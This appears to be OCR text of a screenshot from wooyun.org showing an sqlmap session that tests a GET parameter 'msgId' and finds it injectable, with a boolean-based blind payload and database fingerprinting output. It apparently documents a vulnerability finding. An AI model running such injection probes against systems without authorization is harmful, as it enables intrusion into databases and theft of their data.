 管理员: SqlMap
[10:40:01] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:40:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[10:40:10] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[10:40:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:40:16] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:40:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:40:22] [INFO] testing 'Oracle AND time-based blind'
[10:40:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:40:26] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[10:40:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:42:08] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:43:15] [INFO] checking if the injection point on GET parameter 'msgId' is a
false positive
GET parameter 'msgId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Parameter: msgId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: msgId=325 AND 5966=5966
---
[10:43:48] [INFO] testing MySQL
[10:43:53] [WARNING] the back-end DBMS is not MySQL
www.wooyun.org